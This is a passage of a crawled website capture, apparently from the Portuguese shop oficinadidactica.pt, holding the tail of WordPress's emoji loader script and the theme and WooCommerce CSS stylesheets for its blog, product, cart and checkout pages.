t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://oficinadidactica.pt/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://oficinadidactica.pt/wp-content/themes/hello-elementor-child/style.css?ver=1768527607
body_size: 2712
content:
/*
Theme Name: Hello Elementor Child
Theme URI: https://github.com/elementor/hello-theme/
Description: Hello Elementor Child is a child theme of Hello Elementor, created by Elementor team
Author: Elementor Team
Author URI: https://elementor.com/
Template: hello-elementor
Version: 1.0.1
Text Domain: hello-elementor-child
License: GNU General Public License v3 or later.
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Tags: flexible-header, custom-colors, custom-menu, custom-logo, editor-style, featured-images, rtl-language-support, threaded-comments, translation-ready
*/

/* Geral */

body {
    overflow-x: hidden;
    color: var(--e-global-color-text);
}

.page-header {
    margin-top: 50px;
}

input:focus,
textarea:focus,
select:focus,
a:focus {
    outline: none;
}

.term-description {
    margin-bottom: 50px
}

/* Pesquisa */
.search .post {
    width: 25%;
    display: inline-block;
    vertical-align: top;
    padding: 20px;
    text-align: center;
}

.search .post h2 {
    color: #222222;
    font-weight: 400;
    font-size: 1em
}

.search .post .add_to_cart_inline {
    border: none !important;
}

.search .post .woocommerce-Price-amount {
    display: block;
}

.search .post .button {
    transition: .3s;
}

@media only screen and (max-width: 850px) {
    .search .post {
        width: 100%;
    }
}


/* Inputs */
input:not([type="submit"]),
select,
.select2,
textarea {
    margin-top: 5px;
    margin-bottom: 15px;
}

select {
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: var(--e-global-color-ccbd08f);
    border-radius: 0px 0px 0px 0px;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-right: 30px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-image: url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%2220%22%20height%3D%2220%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M5%206l5%205%205-5%202%201-7%207-7-7%202-1z%22%20fill%3D%22%23555%22%2F%3E%3C%2Fsvg%3E");
    background-repeat: no-repeat;
    background-position: right 15px top 50%;
}



/* Contact Forms 7 */
.wpcf7-form label {
    width: 100%;
}

.wpcf7-form .wpcf7-list-item.first,
.wpcf7-form .wpcf7-acceptance .wpcf7-list-item {
    margin-left: 0px;
}

/*Tables*/
table {
    border-color: var(--e-global-color-ccbd08f);
}

table td,
table th {
    border-color: var(--e-global-color-ccbd08f);
}

table tbody>tr:nth-child(odd)>td,
table tbody>tr:nth-child(odd)>th,
table tbody>tr:hover>td,
table tbody>tr:hover>th {
    background-color: rgba(0, 0, 0, 0.02);
}

/* Search Results Grid */
.search .site-main .page-content {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 30px;
}

.search .site-main .page-content article {
    width: 100%;
    margin: 0;
}

@media (max-width: 1024px) {
    .search .site-main .page-content {
        grid-template-columns: repeat(3, 1fr);
    }
}

@media (max-width: 768px) {
    .search .site-main .page-content {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (max-width: 480px) {
    .search .site-main .page-content {
        grid-template-columns: 1fr;
    }
}

.search .post h2 {
    color: var(--e-global-color-text);
    font-weight: 400;
    font-size: 1.3em;
    margin-bottom: 10px;
}

.search .post .excerpt {
    color: var(--e-global-color-text);
    font-size: 0.9em;
    margin: 10px 0;
}

.search .post {
    text-align: left;
}

.search .post a.view {
    text-decoration: none;
    font-weight: 500;
    color: white;
    background-color: var(--e-global-color-primary);
    padding: 8px 20px;
    display: inline-block;
}

.search .post a.view:hover {
    background-color: var(--e-global-color-accent);
}

.search .post .price {
    color: var(--e-global-color-text);
    font-size: 1.2em;
    font-weight: 500;
    margin: 10px 0;
    display: inline-flex;
    align-items: center;
    gap: 5px;
}

.search .post .price del,
.search .post .price ins {
    display: inline-block;
}

.search .post img {
    width: 100%;
    height: auto;
    margin-bottom: 15px;
}

.search .post-link {
    text-decoration: none;
    color: inherit;
}

/* Pagination Navigation */
.search .pagination {
    display: flex;
    justify-content: space-between;
    margin: 30px 20px;
}

.search .pagination .nav-previous,
.search .pagination .nav-next {
    flex: 0 0 auto;
}

.search .pagination a {
    color: var(--e-global-color-text);
    text-decoration: none;
    padding: 10px 20px;
    background-color: #f5f5f5;
    transition: all 0.3s ease;
}

.search .pagination a:hover {
    background-color: var(--e-global-color-primary);
    color: white;
}

.search .pagination .meta-nav {
    font-size: 1.5em;
}

/* Blog/Archive Grid Layout */
.blog .site-main .page-content,
.archive .site-main .page-content {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 30px;
    width: 75%;
    /* Default width when sidebar exists */
    float: left;
}

/* When sidebar doesn't exist, content takes full width */
.blog .site-main:not(:has(.blog-sidebar)) .page-content,
.archive .site-main:not(:has(.blog-sidebar)) .page-content {
    width: 100%;
    float: none;
}

/* Blog Sidebar */
.blog-sidebar {
    width: 22%;
    float: right;
    padding-left: 30px;
}

/* Clear float after main content */
.site-main::after {
    content: "";
    display: table;
    clear: both;
}

@media (max-width: 1024px) {

    .blog .site-main .page-content,
    .archive .site-main .page-content {
        grid-template-columns: repeat(3, 1fr);
    }
}

@media (max-width: 768px) {

    .blog .site-main .page-content,
    .archive .site-main .page-content {
        grid-template-columns: repeat(2, 1fr);
        width: 100%;
        float: none;
    }

    .blog-sidebar {
        width: 100%;
        float: none;
        padding-left: 0;
        margin-top: 40px;
    }
}

@media (max-width: 480px) {

    .blog .site-main .page-content,
    .archive .site-main .page-content {
        grid-template-columns: 1fr;
    }
}

.post-link {
    text-decoration: none !important;
    color: inherit;
}

.post {
    width: 100%;
    text-align: left;
    transition: all 0.3s ease;
}

.post img {
    width: 100%;
    height: auto;
    margin-bottom: 15px;
}

.post .entry-title {
    color: var(--e-global-color-text);
    font-weight: 400;
    font-size: 1.3em;
    margin-bottom: 10px;
    text-decoration: none !important;
}

.post .excerpt {
    color: var(--e-global-color-text);
    font-size: 0.9em;
    margin: 10px 0;
    text-decoration: none !important;
}

.pagination {
    display: flex;
    justify-content: space-between;
    margin: 80px 20px;
    clear: both;
}

.pagination a {
    color: var(--e-global-color-text);
    text-decoration: none !important;
    padding: 10px 20px;
    background-color: #f5f5f5;
    transition: all 0.3s ease;
}

.pagination a:hover {
    background-color: var(--e-global-color-primary);
    color: white;
}

/* Blog Sidebar Widgets */
.blog-sidebar .widget {
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-bottom: 1px solid #e5e5e5;
}

.blog-sidebar .widget:last-child,
.blog-sidebar .widget:has(h2.wp-block-heading) {
    border-bottom: none;
    padding-bottom: 0px;
}

.blog-sidebar .wp-block-search {
    position: relative;
}

.blog-sidebar .wp-block-search .wp-block-search__input {
    width: 100%;
    padding: 10px;
    border: 1px solid #e5e5e5;
    border-radius: 4px;
}

.blog-sidebar .wp-block-search .wp-block-search__button {
    display: none;
}

.blog-sidebar .wp-block-categories-list {
    list-style: none;
    padding: 0;
    margin: 0;
}

.blog-sidebar .wp-block-categories-list li {
    margin-bottom: 10px;
}

.blog-sidebar .wp-block-categories-list a {
    color: var(--e-global-color-text);
    text-decoration: none;
    transition: color 0.3s ease;
}

.blog-sidebar .wp-block-categories-list a:hover {
    color: var(--e-global-color-primary);
}

.blog-sidebar h2.wp-block-heading {
    font-size: 1.5em;
    margin-top: 20px;
    margin-bottom: 0px;
    color: var(--e-global-color-text);
    font-weight: 500;
}

.blog-sidebar .wp-block-latest-posts__list {
    list-style: none;
    padding: 0;
    margin: 0;
}

.blog-sidebar .wp-block-latest-posts__list li {
    margin-bottom: 15px;
}

.blog-sidebar .wp-block-latest-posts__post-title {
    color: var(--e-global-color-text);
    text-decoration: none;
    transition: color 0.3s ease;
}

.blog-sidebar .wp-block-latest-posts__post-title:hover {
    color: var(--e-global-color-primary);
}

/* Single Post Layout */
.single .site-main {
    width: 100%;
}

.single .site-main .page-content {
    width: 75%;
    float: left;
}

/* When sidebar doesn't exist, content takes full width */
.single .site-main:not(:has(.blog-sidebar)) .page-content {
    width: 100%;
    float: none;
}

@media (max-width: 768px) {
    .single .site-main .page-content {
        width: 100%;
        float: none;
    }
}

.single .entry-title {
    color: var(--e-global-color-text);
    font-weight: 400;
    font-size: 1.8em;
    margin-bottom: 20px;
}

.single .post-tags {
    margin: 30px 0;
}

.single .tag-links {
    color: var(--e-global-color-text);
    font-size: 0.9em;
}

/* Clear float after main content */
.single .site-main::after {
    content: "";
    display: table;
    clear: both;
}

/* Related Posts Section */
.related-posts {
    margin-top: 50px;
    padding-top: 30px;
    border-top: 1px solid #e5e5e5;
}

.related-posts h3 {
    color: var(--e-global-color-text);
    font-size: 1.5em;
    margin-bottom: 20px;
}

.related-posts-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 30px;
}

.related-post-item {
    text-align: left;
}

.related-post-item img {
    width: 100%;
    height: auto;
    margin-bottom: 10px;
}

.related-post-item h4 {
    margin: 0;
    font-size: 1.1em;
}

.related-post-item a {
    color: var(--e-global-color-text);
    text-decoration: none;
    transition: color 0.3s ease;
}

.related-post-item a:hover {
    color: var(--e-global-color-primary);
}

@media (max-width: 768px) {
    .related-posts-grid {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (max-width: 480px) {
    .related-posts-grid {
        grid-template-columns: 1fr;
    }
}

/* Post Info */
.post-info {
    margin-bottom: 20px;
    font-size: 0.9em;
    color: var(--e-global-color-text);
}

.post-info .post-date {
    display: inline-block;
    padding: 5px 10px;
    background-color: #f5f5f5;
    border-radius: 3px;
}

.post-info .post-date:before {
    content: "\f073";
    font-family: "Font Awesome 5 Free";
    margin-right: 5px;
    opacity: 0.7;
}

.post-thumbnail {
    margin-bottom: 30px;
}

.post-thumbnail img {
    width: 100%;
    height: auto;
    border-radius: 5px;
}

.post-info .post-categories {
    display: inline-block;
    margin-left: 15px;
}

.post-info .post-categories a {
    color: var(--e-global-color-text);
    text-decoration: none;
    transition: color 0.3s ease;
}

.post-info .post-categories a:hover {
    color: var(--e-global-color-primary);
}

.post-info .post-categories:before {
    content: "\f07b";
    font-family: "Font Awesome 5 Free";
    margin-right: 5px;
    opacity: 0.7;
}

/* Page Header */
.page-header {
    margin-bottom: 50px;
    padding-bottom: 20px;
    border-bottom: 1px solid #e5e5e5;
}

.page-header .entry-title {
    color: var(--e-global-color-text);
    font-size: 2em;
    margin: 0;
    font-weight: 500;
}

.page-header .archive-description {
    margin-top: 15px;
    color: var(--e-global-color-text);
    opacity: 0.8;
    font-size: 0.95em;
}

.comment-author img {
    width: 42px;
}

/* Quote Styling */
blockquote {
    background: #f9f9f9;
    border-left: 4px solid var(--e-global-color-primary);
    margin: 1.5em 0;
    padding: 1em 2em;
    font-style: italic;
    color: #666;
}

blockquote p {
    margin: 0;
}

blockquote cite {
    display: block;
    margin-top: 1em;
    font-size: 0.9em;
    color: #888;
    font-style: normal;
}

/*Hide cookie banner in coming soon page*/
.page-id-283 .cky-consent-container {
    display: none;
}


/*OFICINA*/


--- FILE ---
content_type: text/css
request_url: https://oficinadidactica.pt/wp-content/themes/hello-elementor-child/woocommerce.css?ver=1768527607
body_size: 5735
content:
/*-----------------------------------
General Shop Styles
-----------------------------------*/
.woocommerce #main {
    padding-top: 20px;
    padding-bottom: 20px;
}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
    padding: 1em 2em 1em 3.5em;
    margin-bottom: 25px;
    position: relative;
    border-top: 3px solid var(--e-global-color-primary);
    background-color: #f8f8f8;
    color: var(--e-global-color-text);
    list-style: none outside;
    width: auto;
    word-wrap: break-word;
}

.woocommerce-info::before,
.woocommerce-message::before,
.woocommerce-error::before {
    font-family: WooCommerce;
    content: "\e028";
    display: inline-block;
    position: absolute;
    top: 1em;
    left: 1.5em;
    color: var(--e-global-color-primary);
}

.woocommerce-error::before {
    content: "\e016";
}

.woocommerce-message::before {
    content: "\e015";
}

.woocommerce-error {
    border-top-color: #b81c23;
}

.woocommerce-error::before {
    color: #b81c23;
}

.woocommerce-message .button,
.woocommerce-error .button,
.woocommerce-info .button {
    float: right;
    padding: 0.5em 1em;
    margin-top: -0.5em;
    margin-bottom: -0.5em;
}

.woocommerce-notices-wrapper,
.woocommerce-message {
    outline: none !important;
}

.woocommerce-error a {
    color: var(--e-global-color-text);
    text-decoration: none;
    margin-bottom: 1em;
    display: inline-block;
}

.woocommerce-error a:hover {
    color: var(--e-global-color-text);
    text-decoration: underline;
}

.woocommerce-breadcrumb, .woocommerce-products-header__title{
    text-align: center;
}
.woocommerce-products-header__title{
    margin-bottom: 40px;
}

.woocommerce-breadcrumb a {
    color: var(--e-global-color-e117629);
}

@font-face {
    font-family: 'star';
    src: url('fonts/star.eot');
    src: url('fonts/star.eot?#iefix') format('embedded-opentype'),
        url('fonts/star.woff') format('woff'),
        url('fonts/star.ttf') format('truetype'),
        url('fonts/star.svg#star') format('svg');
    font-weight: normal;
    font-style: normal;
}

.star-rating::before,
.star-rating span::before {
    font-family: 'star';
}


.star-rating {
    overflow: hidden;
    position: relative;
    height: 1em;
    line-height: 1;
    font-size: 1em;
    width: 5.4em;
    font-family: 'star';
}

.star-rating::before {
    content: '\73\73\73\73\73';
    color: #d3ced2;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
}

.star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
}

.star-rating span::before {
    content: '\53\53\53\53\53';
    top: 0;
    position: absolute;
    left: 0;
    color: var(--e-global-color-primary);
}


/* Hide default text */
.woocommerce .star-rating span strong {
    display: none;
}


/*-----------------------------------
Shop/Archive Pages
-----------------------------------*/
.shop-container {
    display: flex;
    gap: 60px;
    width: 100%;
}

.woocommerce-sidebar {
    flex: 0 0 250px;
}

.woocommerce-products-area {
    flex: 1;
}

@media (max-width: 768px) {
    .shop-container {
        flex-direction: column;
    }

    .woocommerce-sidebar {
        flex: 0 0 auto;
    }
}

.woocommerce .orderby {
    position: relative;
    top: -15px;
}

.woocommerce nav.woocommerce-pagination {
    text-align: center;
    margin: 2em 0;
}

.woocommerce nav.woocommerce-pagination ul {
    display: inline-block;
    border: none;
    margin: 0;
    padding: 0;
}

.woocommerce nav.woocommerce-pagination ul li {
    border: 1px solid var(--e-global-color-ccbd08f);
    margin: 0 2px;
    display: inline-block;
}

.woocommerce nav.woocommerce-pagination ul li span.current {
    background: var(--e-global-color-primary);
    color: white;
    padding: .5em 1em;
    display: block;
}

.woocommerce nav.woocommerce-pagination ul li a {
    padding: .5em 1em;
    display: block;
    color: var(--e-global-color-text);
}

.woocommerce nav.woocommerce-pagination ul li a:hover {
    background: var(--e-global-color-primary);
    color: white;
}


.woocommerce ul.products li.product .price>.amount>bdi,
.woocommerce ul.products li.product .price>bdi,
.woocommerce ul.products li.product .price ins bdi {
    font-size: 1.2em;
    font-weight: 500;
}

.woocommerce ul.products li.product .price, .product_list_widget li .amount bdi{
    color: var(--e-global-color-primary);
}

.woocommerce ul.products li.product{
    text-align: center;
    border: 2px solid var(--e-global-color-secondary);
    border-radius: 10px;
    padding: 10px;
}

.product_list_widget li{
    margin-bottom: 10px;
    text-align: center;
    padding: 10px;
    font-weight: 500;
}
.product_list_widget .amount{
    display: block;
}
.woocommerce-sidebar .widget_products h3{
    display: block;
}

.woocommerce ul.products li.product .price del {
    text-decoration-line: line-through;
    text-decoration-thickness: 2px;
    text-decoration-color: currentColor;
    font-size: 1em;
}

/* Remove underline from new price */
.woocommerce ul.products li.product .price ins,
.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins {
    text-decoration: none;
}



.woocommerce .short-archive-description {
    color: var(--e-global-color-text);
    font-size: .8em;
}

.woocommerce-page button.button.add_to_cart_button {
    display: block;
    margin-top: 10px;
}

.woocommerce ul.products li.product .woocommerce-loop-product__title, .product_list_widget li .product-title {
    margin-bottom: 0;
    color: var(--e-global-color-text);
    min-height: 50px;
    font-size: 17px;
}

.woocommerce ul.products li.product img {
    width: auto;
    height: 250px; /* Adjust this value as needed */
}

/* For recommended products, assuming they use similar structure */
.woocommerce.widget ul.products li.product img {
    width: auto;
    height: 250px; /* Adjust this value as needed */
}

@media only screen and (max-width: 768px) {
    .woocommerce .woocommerce-ordering {
        float: none;
    }

    .woocommerce-result-count {
        padding-bottom: 10px;
    }
}

/* Product Grid Layout */
.woocommerce .products {
    padding-inline-start: 0;
    list-style: none;
}

.woocommerce ul.products li.product .onsale {
    position: absolute;
    background: var(--e-global-color-primary);
    color: white;
    padding: 4px;
    font-size: 0.8em;
    top: 5px;
    left: 5px;
}

.woocommerce ul.products li.product h2 {
    font-size: 1.3em;
}

@media only screen and (max-width: 400px) {

    .woocommerce ul.products[class*=columns-] li.product,
    .woocommerce-page ul.products[class*=columns-] li.product {
        width: 100%;
    }
}

/*-----------------------------------
Single Product Page
-----------------------------------*/

/*On Sale*/
.woocommerce.single-product span.onsale {
    background: var(--e-global-color-primary);
    color: white;
    padding: 4px;
    position: relative;
    top: 2px;
    float: right;
}


/*Product tabs*/
.woocommerce div.product .woocommerce-tabs {
    padding-top: 20px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0;
    margin: 0;
    list-style: none;
    border-bottom: 1px solid var(--e-global-color-ccbd08f);
    overflow: visible;
    border: 1px solid gray;
    display: inline-block;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    display: inline-block;
    position: relative;
    margin: 0;
    padding: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    display: inline-block;
    padding: 10px 20px;
    font-weight: 500;
    color: var(--e-global-color-text);
    text-decoration: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background: var(--e-global-color-primary);
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: white;
}

.woocommerce div.product .woocommerce-tabs .panel {
    margin: 20px 0;
    padding: 20px 0;
}

.woocommerce div.product .woocommerce-tabs .panel h2:first-of-type {
    margin-top: 0;
}

@media (max-width: 768px) {
    .woocommerce div.product .woocommerce-tabs {
        margin-top: 60px;
        margin-bottom: 60px;
    }
}

.woocommerce div.product .woocommerce-product-attributes p {
    margin-bottom: 0;
}

.woocommerce div.product .woocommerce-tabs .panel{
    border: 1px solid gray;
    padding: 20px;
}


/*Product rating tab*/

.woocommerce #reviews #comments ol.commentlist {
    margin: 0;
    padding: 0;
    list-style: none;
}

.woocommerce #reviews #comments ol.commentlist li {
    margin-bottom: 20px;
    padding: 20px;
    border: 1px solid var(--e-global-color-ccbd08f);
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
    margin-left: 70px;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
    float: left;
    width: 50px;
    height: auto;
    margin-right: 20px;
    border-radius: 50%;
}

.woocommerce #reviews #comments ol.commentlist li .meta {
    color: var(--e-global-color-text);
    font-size: 0.9em;
    margin-bottom: 10px;
}

.woocommerce #reviews #comments ol.commentlist li .description p {
    margin: 0;
}

.woocommerce #review_form #respond .stars {
    margin: 0;
    padding: 0;
}

.woocommerce #review_form #respond .stars a {
    position: relative;
    height: 1em;
    width: 1em;
    text-indent: -999em;
    display: inline-block;
    text-decoration: none;
    color: #d3ced2;
    margin-right: -3px;
}

.woocommerce #review_form #respond .stars a::before {
    font-family: 'star';
    text-indent: 0;
    position: absolute;
    top: 0;
    left: 0;
    content: '\73';
}

.woocommerce #review_form #respond .stars a:hover::before,
.woocommerce #review_form #respond .stars a:hover~a::before {
    content: '\53';
    color: var(--e-global-color-primary);
}

.woocommerce #review_form #respond .stars.selected a::before {
    content: '\53';
    color: var(--e-global-color-primary);
}

.woocommerce #review_form #respond .stars span:hover a::before {
    content: '\53';
    color: var(--e-global-color-primary);
}

.woocommerce #review_form #respond .stars a:hover~a::before {
    content: '\73';
    color: #d3ced2;
}

.woocommerce #review_form #respond .stars a:hover~a::before,
.woocommerce #review_form #respond .stars.selected a.active~a::before {
    content: '\73';
    color: #d3ced2;
}

.woocommerce #review_form #respond .stars.selected a.active::before {
    content: '\53';
    color: var(--e-global-color-primary);
}

.woocommerce #review_form #reply-title {
    font-weight: bold;
}

.woocommerce #review_form #respond {
    margin-top: 40px;
}

.woocommerce #review_form #respond .comment-form-comment {
    margin-bottom: 0px;
}

/*Variations and Grouped Products Tables*/
.woocommerce table.variations,
.woocommerce table.woocommerce-grouped-product-list {
    width: 100%;
    margin-bottom: 20px;
}

.woocommerce table.variations td,
.woocommerce table.variations th,
.woocommerce table.woocommerce-grouped-product-list td,
.woocommerce table.woocommerce-grouped-product-list th {
    padding: 8px;
    vertical-align: middle;
}

.woocommerce table.variations select,
.woocommerce table.woocommerce-grouped-product-list select {
    width: 100%;
    max-width: 100%;
}

.woocommerce table.variations label,
.woocommerce table.woocommerce-grouped-product-list label {
    font-weight: bold;
}

.woocommerce div.product form.cart.variations_form,
.woocommerce div.product form.cart.grouped_form {
    flex-direction: column;
    align-items: flex-start;
}

.woocommerce div.product form.cart .variations select,
.woocommerce div.product form.cart .grouped_form select {
    margin-bottom: 10px;
}

.woocommerce div.product form.cart .single_variation_wrap,
.woocommerce div.product form.cart .grouped_form_wrap {
    width: 100%;
    display: flex;
    flex-direction: column;
}

.woocommerce div.product form.cart .single_variation_wrap .woocommerce-variation {
    margin-bottom: 10px;
}

.woocommerce div.product form.cart .single_variation_wrap .woocommerce-variation-add-to-cart {
    display: flex;
    gap: 10px;
    align-items: center;
}

.woocommerce .reset_variations[style*="visibility: hidden"] {
    display: none !important;
    margin: 0 !important;
    height: 0 !important;
}


/* Image gallery carousel */
.woocommerce div.product div.images .flex-control-nav {
    display: flex;
    overflow-x: auto;
    gap: 10px;
    padding: 10px 0;
    margin: 0;
    margin-bottom: 20px;
}

.woocommerce div.product div.images .flex-control-nav::-webkit-scrollbar {
    height: 8px;
}

.woocommerce div.product div.images .flex-control-nav::-webkit-scrollbar-track {
    background: #f1f1f1;
}

.woocommerce div.product div.images .flex-control-nav::-webkit-scrollbar-thumb {
    background: var(--e-global-color-primary);
    border-radius: 4px;
}

.woocommerce div.product div.images .flex-control-nav li {
    list-style: none;
    flex: 0 0 auto;
    width: 100px;
    height: 100px;
    border: 2px solid var(--e-global-color-secondary);
}

.woocommerce div.product div.images .flex-control-nav li img {
    width: 100%;
    height: auto;
    object-fit: cover;
}


/* Related Products */
.woocommerce section.related.products {
    margin-top: 40px;
}

/* Quantity Input */
.woocommerce div.product input.qty {
    width: 80px;
    border: 2px solid gray;
    text-align: center;
}

/* Product Meta */
.woocommerce div.product .product_meta>span {
    display: block;
    font-weight: bold;
}

.woocommerce div.product .product_meta {
    font-size: .8em;
}

.woocommerce div.product .product_meta .sku_wrapper{
    margin-bottom: 10px;
}

/* Hide Review Link */
.woocommerce-review-link {
    display: none;
}

/* Single Product Price */
.woocommerce.single-product .woocommerce-breadcrumb {
    margin-top: 20px;
    margin-bottom: 20px;
}

.woocommerce.single-product .summary p.price,
.woocommerce.single-product .summary span.price {
    font-size: 1.8em;
    margin-top: 20px;
    margin-bottom: 20px;
}

/* Single Product Stars */
.woocommerce.single-product div.product .woocommerce-product-rating {
    margin-top: -10px;
}

.woocommerce div.product form.cart {
    display: flex;
    gap: 10px;
    align-items: center;
}

.woocommerce .qty {
    margin-bottom: 5px;
}

.woocommerce .product_meta {
    margin-top: 15px;
}

.woocommerce a.added_to_cart {
    display: block;
}


/*-----------------------------------
Cart Page
-----------------------------------*/
/* Cart Table */
.woocommerce .shop_table .quantity input {
    width: 80px;
}

.woocommerce .shop_table #coupon_code {
    margin: 0px;
    padding: 7px 10px;
    width: 52% !important;
}

/* Coupon Field */
@media (min-width: 769px) {
    .woocommerce .shop_table #coupon_code {
        width: 160px !important;
    }
}


/* Product Thumbnails */
.woocommerce .shop_table .product-thumbnail {
    padding: 5px;
    padding-bottom: 0px;
}

.woocommerce-cart table.cart img {
    width: 75px;
}

.woocommerce a.remove {
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    font-size: 1.5em;
    height: 1em;
    width: 1em;
    border-radius: 100%;
    color: var(--e-global-color-text);
    text-decoration: none;
    font-weight: 700;
    border: 0;
    margin: 0 auto;
}

.woocommerce table.cart td.product-name a {
    text-decoration: none;
    font-size: 1.3em;
    color: var(--e-global-color-text);
}

.woocommerce table.cart td {
    vertical-align: middle;
}

.woocommerce table.cart td.actions,
.woocommerce table.cart td.product-subtotal,
.woocommerce table.cart td.product-thumbnail,
.woocommerce table.cart td.product-price,
.woocommerce table.cart td.product-quantity {
    text-align: center;
}

@media (min-width: 769px) {

    .woocommerce table.cart td.product-thumbnail,
    .woocommerce table.cart td.product-remove {
        width: 85px;
    }
}

@media (max-width: 768px) {

    .woocommerce table.shop_table_responsive,
    .woocommerce table.shop_table_responsive tbody,
    .woocommerce table.shop_table_responsive tr,
    .woocommerce table.shop_table_responsive td {
        display: block;
        border: none;
    }

    .woocommerce table.shop_table_responsive tr {
        border: 1px solid var(--e-global-color-ccbd08f);
        margin-bottom: 15px;
    }

    .woocommerce table.shop_table_responsive tr td {
        border-bottom: 1px solid var(--e-global-color-ccbd08f);
        padding: 10px;
    }

    .woocommerce table.shop_table_responsive tr td:last-child {
        border-bottom: none;
    }
}


.woocommerce-cart .cart_totals p {
    margin-bottom: 0;
}

.woocommerce-cart .cart_totals .checkout-button {
    display: inline-block;
    padding: 10px 20px;
    background-color: var(--e-global-color-primary);
    color: white;
    text-decoration: none;
    text-align: center;
    font-weight: 500;
    transition: background-color 0.3s ease;
}

.woocommerce-cart .cart_totals .checkout-button:hover {
    background-color: var(--e-global-color-accent);
}


.woocommerce a.remove:hover {
    color: #fff !important;
    background: var(--e-global-color-primary);
}

.woocommerce .cross-sells a {
    text-decoration: none;
}

.woocommerce-cart table.cart {
    margin-bottom: 40px;
}


/*-----------------------------------
Checkout Page
-----------------------------------*/
/* Select2 Dropdown Styling */
.select2-container--default .select2-selection--single {
    padding: 5px;
    height: 40px;
    border: 1px solid rgb(200, 200, 200);
    border-radius: 0;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 28px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 38px;
}

.woocommerce-checkout #payment ul.payment_methods {
    list-style: none;
    padding-left: 0;
}

/* Checkout Payment Styles */
.woocommerce-checkout #payment {
    background-color: #f8f8f8;
    border: 1px solid var(--e-global-color-ccbd08f);
    padding: 20px;
    margin-top: 20px;
}

.woocommerce-checkout #payment div.payment_box {
    background-color: white;
    border: 1px solid var(--e-global-color-ccbd08f);
    padding: 15px;
    margin: 10px 0;
}

.woocommerce-checkout #payment div.payment_box::before {
    display: none;
}

.woocommerce-checkout #payment ul.payment_methods li {
    padding: 10px 0;
    border-bottom: 1px solid var(--e-global-color-ccbd08f);
}

.woocommerce-checkout #payment ul.payment_methods li:last-child {
    border-bottom: none;
}

.woocommerce-checkout #payment ul.payment_methods li input[type=radio] {
    margin-right: 10px;
    width: 15px;
    height: 15px;
    cursor: pointer;
    position: relative;
    top: 3px;
}

.woocommerce-checkout #payment ul.payment_methods li img {
    display: inline;
    margin-left: 10px;
}

.woocommerce-checkout #payment ul.payment_methods li label {
    display: inline-block;
    margin-bottom: 0;
    font-size: 1.2em;
}

.woocommerce-checkout #payment div.form-row {
    padding: 15px 0 0;
    margin: 0;
}

.woocommerce-shipping-methods {
    list-style: none;
    padding-left: 0;
}

.woocommerce-shipping-methods li {
    padding: 10px 0;
    border-bottom: 1px solid var(--e-global-color-ccbd08f);
}

.woocommerce-shipping-methods li:last-child {
    border-bottom: none;
}

.woocommerce-shipping-methods li input {
    margin-right: 10px;
    width: 15px;
    height: 15px;
    cursor: pointer;
    position: relative;
    top: 3px;
}

.woocommerce-shipping-methods li label {
    display: inline-block;
    margin-bottom: 0;
    font-size: 1.2em;
}

.woocommerce-checkout-review-order-table td,
.woocommerce-checkout-review-order-table th {
    vertical-align: middle;
}


#place_order {
    width: 100%;
    padding: 15px;
    font-size: 1.1em;
}

.woocommerce-privacy-policy-text p {
    font-size: 0.9em;
    margin-bottom: 15px;
}

/*-----------------------------------
Order recieved screen
-----------------------------------*/

.woocommerce-order-received .woocommerce-order {
    margin-top: 30px;
}

.woocommerce-order-received .woocommerce-notice {
    text-align: center;
    font-size: 1.5em;
    margin-bottom: 30px;
    padding: 20px;
    background-color: #f8f8f8;
    border: 1px solid var(--e-global-color-ccbd08f);
}

.woocommerce-order-received ul.woocommerce-order-overview {
    list-style: none;
    padding: 20px;
    margin: 0 0 30px;
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
    background: #f8f8f8;
    border: 1px solid var(--e-global-color-ccbd08f);
}

.woocommerce-order-received ul.woocommerce-order-overview li {
    flex: 1 1 200px;
    margin: 0;
    padding: 10px;
    border-right: 1px solid var(--e-global-color-ccbd08f);
}

.woocommerce-order-received ul.woocommerce-order-overview li:last-child {
    border-right: none;
}

.woocommerce-order-received ul.woocommerce-order-overview li strong {
    display: block;
    font-size: 1.2em;
    margin-top: 5px;
}

.woocommerce-order-received .woocommerce-order-details,
.woocommerce-order-received .woocommerce-customer-details {
    margin-top: 40px;
}

.woocommerce-order-received .woocommerce-table {
    margin-bottom: 40px;
}

.woocommerce-order-received .woocommerce-table th,
.woocommerce-order-received .woocommerce-table td {
    padding: 12px;
    text-align: left;
    vertical-align: middle;
}

.woocommerce-order-received .woocommerce-table tfoot tr:last-child {
    font-weight: bold;
}

.woocommerce-order-received address {
    padding: 20px;
    border: 1px solid var(--e-global-color-ccbd08f);
    background: #f8f8f8;
}

